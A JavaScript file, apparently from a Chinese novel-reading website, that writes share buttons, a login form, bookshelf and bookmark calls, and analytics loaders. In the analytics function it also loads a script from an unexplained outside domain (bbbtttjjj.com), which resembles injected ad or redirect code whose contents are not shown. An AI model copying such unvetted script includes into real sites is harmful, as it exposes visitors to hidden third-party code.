title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


